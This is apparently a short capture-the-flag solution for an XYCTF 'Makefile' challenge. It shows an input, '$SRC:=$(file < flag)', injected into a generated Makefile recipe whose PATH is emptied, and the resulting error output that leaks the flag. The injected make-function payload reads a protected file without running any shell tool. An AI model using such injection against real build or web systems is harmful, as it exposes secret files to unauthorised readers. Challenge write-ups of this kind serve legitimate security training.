 Makefile
Enter Command:
$SRC:=$(file < flag)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: ./flag
        $SRC:=$(file < flag)
Output:
RC:=XYCTF{566173c2-d478-42d8-8ec0-d6060b22664e}
/bin/bash: line 1: RC:=XYCTF{566173c2-d478-42d8-8ec0-d6060b22664e}: No such file or directory
make: *** [Makefile:11: FLAG] Error 127